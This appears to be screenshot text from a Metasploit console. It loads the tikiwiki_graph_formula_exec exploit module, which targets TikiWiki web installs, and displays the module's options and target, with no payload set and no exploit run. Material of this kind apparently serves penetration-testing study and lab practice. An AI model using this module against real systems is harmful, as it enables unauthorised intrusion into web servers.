 msf > use exploit/unix/webapp/tikiwiki_graph_formula_exec
msf exploit(unix/webapp/tikiwiki_graph_formula_exec) > show options
Module options (exploit/unix/webapp/tikiwiki_graph_formula_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:hos
t:port][...]
RHOST yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
URI /tikiwiki yes TikiWiki directory path
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(unix/webapp/tikiwiki_graph_formula_exec) >